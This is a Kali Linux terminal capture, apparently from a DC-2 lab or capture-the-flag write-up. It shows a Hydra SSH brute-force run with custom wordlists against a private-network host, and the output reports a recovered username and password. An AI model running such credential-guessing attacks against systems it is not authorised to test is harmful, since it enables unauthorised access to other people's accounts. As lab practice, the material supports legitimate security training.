 (kali💋kali)-[~]
$ hydra ssh://192.168.200.151:7744 -L dc2_user.dic -P dc2_pass.dic -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-09 04:24:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 717 login tries (l:3/p:239), ~45 tries per task
[DATA] attacking ssh://192.168.200.151:7744/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 563 to do in 00:04h, 14 active
[7744][ssh] host: 192.168.200.151   login: tom   password: parturient
[STATUS] attack finished for 192.168.200.151 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-09 04:26:25
(kali💋kali)-[~]
$